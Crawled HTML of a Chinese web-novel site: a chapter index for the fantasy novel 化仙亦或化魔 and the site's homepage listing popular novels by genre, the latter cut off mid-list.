

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houhuxs.com/1802919639.html
body_size: 5744
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>化仙亦或化魔(幽冥狱卒)TXT下载_在线免费下载 - 后湖小说网/houhuxs.com</title><meta name="keywords" content="化仙亦或化魔(幽冥狱卒)TXT下载_在线免费下载" /><meta name="description" content="热门小说《化仙亦或化魔》是幽冥狱卒最新写的一本古代古典、东方玄幻、升级练功风格的小说，故事中的主角是血刀,王仙儿,舒文，书中主要讲述了：最好的《化仙亦或化魔》，文笔好，人物刻画鲜明，情节流畅。希望作者..." /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="后湖小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.houhuxs.com/1802919639.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.houhuxs.com/1802919639.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="化仙亦或化魔"/><meta property="og:title" content="化仙亦或化魔"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://houhuxs.com/1802919639/719.html"/><meta property="og:image" content="//img.houhuxs.com/uploaded/q/dLKJ.jpg?sm"/><meta property="og:novel:read_url" content="https://houhuxs.com/1802919639.html"/><meta property="og:description" content="热门小说《化仙亦或化魔》是幽冥狱卒最新写的一本古代古典、东方玄幻、升级练功风格的小说，故事中的主角是血刀,王仙儿,舒文，书中主要讲述了：最好的《化仙亦或化魔》，文笔好，人物刻画鲜明，情节流畅。希望作者..."/><meta property="og:novel:author" content="幽冥狱卒"/><meta property="og:novel:latest_chapter_name" content="第七百一十九章 完结 化仙亦或化魔"/><meta property="og:url" content="https://houhuxs.com/1802919639.html"/><meta property="og:novel:category" content="异世大陆"/><meta property="og:novel:update_time" content="2018-05-29"/><script>var TWMO='tw',MOD='',ADN='wq',TWPC='fanti',TJ='D595ygmz',COOKIE_PRE='5ygmz',DIR='/',CAD=0,APP_NAME='后湖小说网',CDN='https://172.247.93.92:61234/xcdn6/',TJN='tj',xCoverList=[],CDNV='318',DOMA='houhuxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='19efc41cg9br43',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.houhuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="后湖小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">后湖小说网</span><span class="slogan">houhuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">衍生同人</a></li><li><a href="/books/3_1.html">科幻小说</a></li><li><a href="/books/4_1.html">灵异悬疑</a></li><li><a href="/books/5_1.html">惊悚小说</a></li><li><a href="/books/6_1.html">都市生活</a></li><li><a href="/books/7_1.html">穿越架空</a></li><li><a href="/books/1.html">作品分类</a></li><li><a href="/books/quanben_1.html">完本作品</a></li><li><a href="/books/hot_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.houhuxs.com/1802919639.html" title="化仙亦或化魔">手机阅读《化仙亦或化魔》</a></div><a href="/">后湖小说网</a> &gt; <a href="/books/7_1.html">穿越架空</a> &gt; <a href="/1802919639.html">化仙亦或化魔</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.houhuxs.com/uploaded/q/dLKJ.jpg?sm" author="幽冥狱卒" alt="化仙亦或化魔" /><span class="b"></span></div><div id="info"><h1>化仙亦或化魔</h1><p>作者：<a href="/author/5e7d51a572f15352G.html" target="_blank">幽冥狱卒</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ViQx3" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ViQx3" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1802919639.html">TXT下载</a></p><p>更新时间：2018-05-29 22:49:59&nbsp;[共719章] <p>最新：<a href="/1802919639/719.html" title="">第七百一十九章 完结</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>热门小说《<a href="/1802919639_619999317.html">化仙亦或化魔</a>》是幽冥狱卒最新写的一本古代古典、东方玄幻、升级练功风格的小说，故事中的主角是<a href="/leading/88405200G.html">血刀</a>,<a href="/leading/738b4ed9513fG.html">王仙儿</a>,<a href="/leading/82126587G.html">舒文</a>，书中主要讲述了：最好的《化仙亦或化魔》，文笔好，人物刻画鲜明，情节流畅。希望作者幽冥狱卒保持。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/esA9.html" target="_blank" title="拯救那个反派">拯救那个反派</a> (幻情小说) 、 <a href="/3W3y.html" target="_blank" title="（琅琊榜同人）梅坞哪处寻荷香">（琅琊榜同人）梅坞哪处寻荷香</a> (权谋小说) 、 <a href="/e47P.html" target="_blank" title="玄破苍穹">玄破苍穹</a> (东方小说) 、 <a href="/3rU.html" target="_blank" title="三国之袁家我做主">三国之袁家我做主</a> (历史小说) 、 <a href="/wB.html" target="_blank" title="孤芳不自赏">孤芳不自赏</a><a href="/info/Zye5CLp.html" title="角若云中月圆" target="_blank">角若云中月圆</a> (王爷小说) 、 <a href="/wglJ.html" target="_blank" title="奶霸">奶霸</a><a href="/info/kWOmUz.html" title="教练巨龙h" target="_blank">教练巨龙h</a> (王妃小说) 、 <a href="/Yb2l.html" target="_blank" title="【快穿】情迷三千">【快穿】情迷三千</a> (高辣小说) 、 <a href="/1770646097.html" target="_blank" title="大唐好男人">大唐好男人</a><a href="/info/9XZQtn1.html" title="人在寿命中有哪几个岁数最重要" target="_blank">人在寿命中有哪几个岁数最重要</a> (历史军事) 、 <a href="/wzwd.html" target="_blank" title="被亲爹托付给少年仙君后">被亲爹托付给少年仙君后</a> (仙侠小说) 、 <a href="/1759920677.html" target="_blank" title="拐个王爷去种田">拐个王爷去种田</a><a href="/info/0DnvUdD.html" title="沙雕S他穿书了 by多金少女猫全文免费阅读" target="_blank">沙雕S他穿书了 by多金少女猫全文免费阅读</a> (清穿小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《化仙亦或化魔》 正文 </dt><dd><a href="/1802919639/1.html">第一章 混混</a></dd><dd><a href="/1802919639/2.html">第二章 月儿消失</a></dd><dd><a href="/1802919639/3.html">第三章 体宗</a></dd><dd><a href="/1802919639/4.html">第四章 第一次修行</a></dd><dd><a href="/1802919639/5.html">第五章 滋养殿</a></dd><dd><a href="/1802919639/6.html">第六章 三年小比拼</a></dd><dd><a href="/1802919639/7.html">第七章 灵鱼</a></dd><dd><a href="/1802919639/8.html">第八章 冲突</a></dd><dd><a href="/1802919639/9.html">第九章 传说中的九圈</a></dd><dd><a href="/1802919639/10.html">第十章 开窍期</a></dd><dd><a href="/1802919639/11.html">第十一章 禁忌谷</a></dd><dd><a href="/1802919639/12.html">第十二章 残缺的锻体法门</a></dd><dd><a href="/1802919639/13.html">第十三章 开启窍穴</a></dd><dd><a href="/1802919639/14.html">第十四章 翻阅藏书阁</a></dd><dd><a href="/1802919639/15.html">第十五章 修养</a></dd><dd><a href="/1802919639/16.html">第十六章 比拼开始</a></dd><dd><a href="/1802919639/17.html">第十七章 淘汰</a></dd><dd><a href="/1802919639/18.html">第十八章 上古残刀</a></dd><dd><a href="/1802919639/19.html">第十九章 邺城</a></dd><dd><a href="/1802919639/20.html">第二十章 错过</a></dd><dd><a href="/1802919639/21.html">第二十一章 炎爆妖兽</a></dd><dd><a href="/1802919639/22.html">第二十二章 金蛇洞府</a></dd><dd><a href="/1802919639/23.html">第二十三章 坑爹的造化</a></dd><dd><a href="/1802919639/24.html">第二十四章 逃离一劫</a></dd><dd><a href="/1802919639/25.html">第二十五章 清点收获</a></dd><dd><a href="/1802919639/26.html">第二十六章 月落城</a></dd><dd><a href="/1802919639/27.html">第二十七章 苦战</a></dd><dd><a href="/1802919639/28.html">第二十八章 红悟老道</a></dd><dd><a href="/1802919639/29.html">第二十九章 惜月城主</a></dd><dd><a href="/1802919639/30.html">第三十章 地狱</a></dd><dd><a href="/1802919639/31.html">第三十一章 藏宝阁</a></dd><dd><a href="/1802919639/32.html">第三十二章 金甲战衣</a></dd><dd><a href="/1802919639/33.html">第三十三章 杀人</a></dd><dd><a href="/1802919639/34.html">第三十四章 关系户</a></dd><dd><a href="/1802919639/35.html">第三十五章 拍卖会</a></dd><dd><a href="/1802919639/36.html">第三十六章 混沌石</a></dd><dd><a href="/1802919639/37.html">第三十七章 亏大发了</a></dd><dd><a href="/1802919639/38.html">第三十八章 偏差</a></dd><dd><a href="/1802919639/39.html">第三十九章 砍不烂的盔甲</a></dd><dd><a href="/1802919639/40.html">第四十章 杀光</a></dd><dd><a href="/1802919639/41.html">第四十一章 上古残魂</a></dd><dd><a href="/1802919639/42.html">第四十二章 镇压残魂</a></dd><dd><a href="/1802919639/43.html">第四十三章 上古辛密</a></dd><dd><a href="/1802919639/44.html">第四十四章 沙漠之眼</a></dd><dd><a href="/1802919639/45.html">第四十五章 沙族</a></dd><dd><a href="/1802919639/46.html">第四十六章 沙族辛密</a></dd><dd><a href="/1802919639/47.html">第四十七章 炎火锻体</a></dd><dd><a href="/1802919639/48.html">第四十八章 极致压榨</a></dd><dd><a href="/1802919639/49.html">第四十八九章 开启三个窍穴</a></dd><dd><a href="/1802919639/50.html">第五十章 谁敢动她</a></dd><dd><a href="/1802919639/51.html">第五十一章 斩杀</a></dd><dd><a href="/1802919639/52.html">第五十二章 纯粹找死</a></dd><dt>《化仙亦或化魔》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1802919639/719.html">第七百一十九章 完结</a></dd><dd><a href="/1802919639/718.html">第七百一十八章 骨山</a></dd><dd><a href="/1802919639/717.html">第七百一十七章 血船的破灭</a></dd><dd><a href="/1802919639/716.html">第七百一十六章 过去</a></dd><dd><a href="/1802919639/715.html">第七百一十五章 三千道种</a></dd><dd><a href="/1802919639/714.html">第七百一十四章 法文修行之法</a></dd><dd><a href="/1802919639/713.html">第七百一十三章 血船</a></dd><dd><a href="/1802919639/712.html">第七百一十二章 下船</a></dd><dd><a href="/1802919639/711.html">第七百一十一章 挑衅</a></dd><dd><a href="/1802919639/710.html">第七百一十章 宝库</a></dd><dd><a href="/1802919639/709.html">第七百零九章 势</a></dd><dd><a href="/1802919639/708.html">第七百零八章 离开时间之地</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1802919639/indexlist_1.html">首页</a><a href="/1802919639/indexlist_1.html">上一页</a><b>1</b><a href="/1802919639/indexlist_2.html">2</a><a href="/1802919639/indexlist_3.html">3</a><a href="/1802919639/indexlist_4.html">4</a><a href="/1802919639/indexlist_5.html">5</a><a href="/1802919639/indexlist_6.html">6</a><a href="/1802919639/indexlist_7.html">7</a><a href="/1802919639/indexlist_8.html">8</a><a href="/1802919639/indexlist_9.html">9</a><a href="/1802919639/indexlist_2.html">下一页</a><a href="/1802919639/indexlist_14.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/wEdr.html" target="_blank" title="我在九叔世界里面努力加点修仙！">我在九叔世界里面努力加点修仙！</a>、 <a href="/info/2ZNXf2E.html" title="君心难就电视剧免费" target="_blank">君心难就电视剧免费</a>、 <a href="/eMH.html" target="_blank" title="武动乾坤（精校版）">武动乾坤（精校版）</a>、 <a href="/3eL8.html" target="_blank" title="三弃公子">三弃公子</a>、 <a href="/9zn.html" target="_blank" title="秦汉">秦汉</a>、 <a href="/3Rnl.html" target="_blank" title="帝陵艳异编">帝陵艳异编</a>、 <a href="/info/d5Lvs6z.html" title="大道无情万物为刍狗" target="_blank">大道无情万物为刍狗</a>、 <a href="/eUL2.html" target="_blank" title="春秋霸王传（又名：战国霸王）">春秋霸王传（又名：战国霸王）</a>、 <a href="/e6oy.html" target="_blank" title="大太监">大太监</a>、 <a href="/1800653582.html" target="_blank" title="修真-师姐的剑">修真-师姐的剑</a>、 <a href="/PKgU.html" target="_blank" title="时光帝尊">时光帝尊</a>、 <a href="/info/zmQgIbY.html" title="女过来青读什么字" target="_blank">女过来青读什么字</a>、 <a href="/YbYZ.html" target="_blank" title="当AV女优穿成了通房丫鬟">当AV女优穿成了通房丫鬟</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 后湖小说网是免费的小说阅读平台，提供化仙亦或化魔最新章节和全本TXT、全文阅读。</p><p>Ⅱ 后湖小说网提供《化仙亦或化魔》是由幽冥狱卒所写，武侠仙侠类型的小说。后湖小说网为您提供海量的武侠仙侠小说作品，请关注本站的武侠仙侠小说排行榜。</p><p>Ⅲ 免费小说化仙亦或化魔TXT的章节均为网友自行更新，与后湖小说网（houhuxs.com）立场无关。</p><p>Ⅳ 本站小说《化仙亦或化魔》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>Ⅴ 如果您对全本小说化仙亦或化魔全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/1802919639_619999317.html">化仙亦或化魔 免费全文 幽冥狱卒 全文免费阅读 血刀王仙儿舒文</a>/<span class="gray">2017-05-27 21:00:13</span></p><p>*. <a href="/w/omnv8ofygb8fa.html">化仙亦或化魔 在线免费阅读 幽冥狱卒 精彩免费下载 血刀王仙儿舒文</a>/<span class="gray">2018-03-24 12:55:39</span></p><p>*. <a href="/w/jmgyoaf0axjug.html">化仙亦或化魔古典、东方玄幻、升级练功 精彩阅读 免费在线阅读</a>/<span class="gray">2018-09-21 20:54:40</span></p><p>*. <a href="/w/kmjnpdfplyb1g.html">（古典、东方玄幻、升级练功）化仙亦或化魔 最新章节列表 幽冥狱卒 全文无广告免费阅读 血刀王仙儿舒文</a>/<span class="gray">2017-04-14 20:29:42</span></p><p>*. <a href="/w/zvw9mntqalms0.html">化仙亦或化魔 全集TXT下载 古代 幽冥狱卒 最新章节列表</a>/<span class="gray">2019-06-05 03:46:38</span></p></div></div><script src="/click/1802919639"></script><script src="/5ygql/318.wqd1i4"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.houhuxs.com/">后湖小说网</a>(houhuxs.com) All Rights Reserved. <a href="//fanti.houhuxs.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/mmailxktS.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="39.087ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houhuxs.com/?FROM=bjs&u=BJS
body_size: 8619
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>后湖小说网-热门小说下载</title><meta name="keywords" content="后湖小说网|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="后湖小说网(houhuxs.com)，本站提供海量的科幻小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="后湖小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.houhuxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.houhuxs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',MOD='',ADN='wq',TWPC='fanti',TJ='D595ygmz',COOKIE_PRE='5ygmz',DIR='/',CAD=0,APP_NAME='后湖小说网',CDN='https://172.247.93.92:61234/xcdn6/',TJN='tj',xCoverList=[],CDNV='318',DOMA='houhuxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='f25ca2a4g9bqh2',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.houhuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="后湖小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">后湖小说网</span><span class="slogan">houhuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">衍生同人</a></li><li><a href="/books/3_1.html">科幻小说</a></li><li><a href="/books/4_1.html">灵异悬疑</a></li><li><a href="/books/5_1.html">惊悚小说</a></li><li><a href="/books/6_1.html">都市生活</a></li><li><a href="/books/7_1.html">穿越架空</a></li><li><a href="/books/1.html">作品分类</a></li><li><a href="/books/quanben_1.html">完本作品</a></li><li><a href="/books/hot_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/741136079.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/q/dhO0.jpg?sm" alt="唐朝贵公子" author="上山打老虎额" src="/mloadPsJg.svg" /></a></div><dl><dt><span>上山打老虎额</span><a href="/741136079.html" title="">唐朝贵公子</a></dt><dd>贞观三年。 此时李世民已擦拭了玄武门的血迹，雄才大略，气吞山河。 此时一代名相马周还在给...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wIKr.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/q/d8Ul.jpg?sm" alt="高冷学姐俏学妹" author="魏九千岁" src="/mloadPsJg.svg" /></a></div><dl><dt><span>魏九千岁</span><a href="/wIKr.html" title="">高冷学姐俏学妹</a></dt><dd>晋江完结 总点击数：26967 总书评数：72 当前被收藏数：345 营养液数：131 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/etDy.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/J/W3l.jpg?sm" alt="贵女三嫁" author="树烨" src="/mloadPsJg.svg" /></a></div><dl><dt><span>树烨</span><a href="/etDy.html" title="">贵女三嫁</a></dt><dd>寄养贵女安初萦，经历过三次订婚退婚的风波后，终嫁给苏玄秋，打理后宅，调教姨娘，终得一生圆...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/YgWb.html" title=""><img data-lazy="//img.houhuxs.com/preset_YgWb_7241.jpg?sm" alt="和平分手" author="符黎" src="/mloadPsJg.svg" /></a></div><dl><dt><span>符黎</span><a href="/YgWb.html" title="">和平分手</a></dt><dd>废文完结 他们恋爱四年，吵架无数次，但分手却很和平。 原创小说 - BL - 长篇 - ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Y8e7.html" title=""><img data-lazy="//img.houhuxs.com/preset_Y8e7_9007.jpg?sm" alt="我把白月光影后搞到手了[重生]" author="安萧苏..." src="/mloadPsJg.svg" /></a></div><dl><dt><span>安萧苏...</span><a href="/Y8e7.html" title="">我把白月光影后搞到手了[重生]</a></dt><dd>容光暗恋褚妃梁多年，到死都没说出口。 在前往参加褚妃梁的葬礼时坠入山崖，再睁开眼，她却...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hWh.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/A/NhTp.jpg?sm" alt="何以成受" author="清水浅浅" src="/mloadPsJg.svg" /></a></div><dl><dt><span>清水浅浅</span><a href="/hWh.html" title="">何以成受</a></dt><dd>晋江12.10VIP完结 总下载数：119  总点击数：394275  总书评数：279...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/eyKI.html" title="">配角人生[快穿]</a></span><span class="s5">清溪洗砚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/WwT.html" title="">异世随行</a></span><span class="s5">鳳肜杺</span></li><li><span class="s1">现代</span><span class="s2"><a href="/YcQ6.html" title="">娃综下班后被毛茸茸扑倒</a></span><span class="s5">风云岁</span></li><li><span class="s1">重生</span><span class="s2"><a href="/eJpJ.html" title="">侍婢承欢（巫山云）</a></span><span class="s5">玥玥欲试</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/PiL.html" title="">阿莞</a></span><span class="s5">予方</span></li><li><span class="s1">古代</span><span class="s2"><a href="/eWoy.html" title="">淡定王妃：墨点倾城</a></span><span class="s5">风满渡</span></li><li><span class="s1">古代</span><span class="s2"><a href="/eBH.html" title="">楚王妃</a></span><span class="s5">宁儿</span></li><li><span class="s1">无限</span><span class="s2"><a href="/429113193.html" title="">前方高能</a></span><span class="s5">莞尔wr</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Pne6.html" title="">离婚三分钟内回档怎么办</a></span><span class="s5">醉与</span></li><li><span class="s1">架空</span><span class="s2"><a href="/hM.html" title="">重生之绝色风流</a></span><span class="s5">大种马</span></li><li><span class="s1">都市</span><span class="s2"><a href="/3FuS.html" title="">军婚100分：重生女神，超给力</a></span><span class="s5">向微醺</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/wPUT.html" title="">重生后我怀了恩人的崽</a></span><span class="s5">夆荐</span></li><li><span class="s1"></span><span class="s2"><a href="/YuPr.html" title="">骚骚的女友</a></span><span class="s5">嫂嫂</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/3VMR.html" title="">止爱于婚</a></span><span class="s5">洛西橙</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/wEfW.html" title="">（综漫同人）文豪RPG沉浸式体验</a></span><span class="s5">年糕小豆湯</span></li><li><span class="s1">同人</span><span class="s2"><a href="/wXhJ.html" title="">我不读圣贤书</a></span><span class="s5">三道</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/550052413.html" target="_blank" title="斗罗之武魂手术刀"><img data-lazy="//img.houhuxs.com/preset_VjI6_4197.jpg?sm" alt="斗罗之武魂手术刀" author="最爱上层楼" /></a></div><dl><dt><a href="/550052413.html" title="斗罗之武魂手术刀">斗罗之武魂手术刀</a></dt><dd>穿越斗罗大陆，觉醒手术系统，武魂手术刀，治病就变强。给比比东治病，日后比比东身边多了个男...</dd></dl><div class="clear"></div></div><ul><li><a href="/719073907.html" title="升棺发财">升棺发财</a>/知道深浅了</li><li><a href="/3hE.html" title="地底传奇">地底传奇</a>/笛沃</li><li><a href="/wnH7.html" title="团宠师妹总以为她是龙傲天">团宠师妹总以为她是龙傲天</a>/松庭</li><li><a href="/wgzM.html" title="采花录">采花录</a>/大种马</li><li><a href="/w42Z.html" title="小狐狸宠爱守则">小狐狸宠爱守则</a>/未未不知眠</li><li><a href="/Kff.html" title="龙脉修士">龙脉修士</a>/竹散人</li><li><a href="/gYX.html" title="碧血噬情">碧血噬情</a>/魔烟</li><li><a href="/xLm.html" title="末世之美女保镖">末世之美女保镖</a>/埋头码字</li><li><a href="/Y7yj.html" title="真少爷是荒村小怪物">真少爷是荒村小怪物</a>/祝君龄</li><li><a href="/Y4t6.html" title="虫族之监狱记事">虫族之监狱记事</a>/小土豆咸饭</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/wZJx.html" target="_blank" title="退婚后Alpha她后悔了"><img data-lazy="//img.houhuxs.com/preset_wZJx_4917.jpg?sm" alt="退婚后Alpha她后悔了" author="拾七予安" /></a></div><dl><dt><a href="/wZJx.html" title="退婚后Alpha她后悔了">退婚后Alpha她后悔了</a></dt><dd>晋江VIP完结 总书评数：520 当前被收藏数：3482 营养液数：562 文章积分：4...</dd></dl><div class="clear"></div></div><ul><li><a href="/YtrY.html" title="龙王：世界的重启后">龙王：世界的重启后</a>/江南</li><li><a href="/wkP0.html" title="穿成大佬的前女友">穿成大佬的前女友</a>/芒果眼镜娘</li><li><a href="/wuKp.html" title="我和鸿钧生崽崽[洪荒]">我和鸿钧生崽崽[洪荒]</a>/木鱼歌</li><li><a href="/wRgl.html" title="穿书后我让宿敌标记了">穿书后我让宿敌标记了</a>/宸砸</li><li><a href="/PUr9.html" title="（BL/斗罗大陆同人）斗罗之守护（伞下修罗）">（BL/斗罗大陆同人）斗罗之守护（伞下修罗）</a>/汨罗江里一尾鱼</li><li><a href="/PJSP.html" title="病弱反派饲养指南">病弱反派饲养指南</a>/小孩爱吃糖</li><li><a href="/YrbY.html" title="第七年夏">第七年夏</a>/春怀酒浓</li><li><a href="/g4f.html" title="（网王+吸血鬼骑士）笨蛋！那是爱！">（网王+吸血鬼骑士）笨蛋！那是爱！</a>/月下蝶影</li><li><a href="/wuYz.html" title="岳母在上[综]">岳母在上[综]</a>/郝连春水</li><li><a href="/gPl.html" title="[还珠同人]四龙戏双珠">[还珠同人]四龙戏双珠</a>/恍梦</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/wVzd.html" target="_blank" title="七星币一只的虫族"><img data-lazy="//img.houhuxs.com/uploaded/A/Nzlf.jpg?sm" alt="七星币一只的虫族" author="七果茶" /></a></div><dl><dt><a href="/wVzd.html" title="七星币一只的虫族">七星币一只的虫族</a></dt><dd>慕西在地下城区遇到那只雌虫时，雌虫身上满是血迹，狼狈不堪，一双异色瞳直愣愣地盯着他，让他...</dd></dl><div class="clear"></div></div><ul><li><a href="/xec.html" title="位面旅行指南">位面旅行指南</a>/王写意</li><li><a href="/INR.html" title="天师助理">天师助理</a>/凡人笔</li><li><a href="/1715369963.html" title="我在末世捡红包">我在末世捡红包</a>/无垢</li><li><a href="/912260338.html" title="萌娘守护者">萌娘守护者</a>/王骑士</li><li><a href="/wcnY.html" title="Alpha巨星总逼我搞AA恋">Alpha巨星总逼我搞AA恋</a>/茵尤</li><li><a href="/181936529.html" title="末世重生之带娃修行">末世重生之带娃修行</a>/青竹苍苍</li><li><a href="/Yvn4.html" title="规则怪谈：不存在的都市传说">规则怪谈：不存在的都市传说</a>/二进制剑仙</li><li><a href="/Yyob.html" title="我在废土捡老公">我在废土捡老公</a>/对四</li><li><a href="/wEdj.html" title="和意外结婚的雌虫看对眼了">和意外结婚的雌虫看对眼了</a>/愿初一</li><li><a href="/egJF.html" title="重生之曲线围城">重生之曲线围城</a>/庐边似月</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/YCP9.html" target="_blank" title="规则怪谈：我的家人不正常"><img data-lazy="//img.houhuxs.com/uploaded/t/gEK8.jpg?sm" alt="规则怪谈：我的家人不正常" author="白胡子" /></a></div><dl><dt><a href="/YCP9.html" title="规则怪谈：我的家人不正常">规则怪谈：我的家人不正常</a></dt><dd>番茄完结 124.2万字 文案： 【惊悚+推理+直播+国运+系统】 诡异复苏，规则怪谈入...</dd></dl><div class="clear"></div></div><ul><li><a href="/wBel.html" title="绝命法医">绝命法医</a>/清韵小尸</li><li><a href="/Pw93.html" 